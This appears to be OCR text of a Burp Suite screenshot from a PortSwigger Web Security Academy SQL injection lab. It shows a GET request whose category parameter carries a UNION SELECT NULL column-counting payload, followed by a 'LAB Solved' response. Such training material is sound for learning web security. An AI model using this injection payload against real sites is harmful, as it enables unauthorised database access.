 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL,NULL,NULL,NULL+--
HTTP/2
2 Host: 0af100120304cb3faf98a60000cf00da.web-security-academy.net
3 Cookie: session=TSF8tNyQVYDRYXzSQpHChLMKGhJMSHyg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Se
Acader
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Solved
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Back to lab description
Internal Server Error
Internal Server Error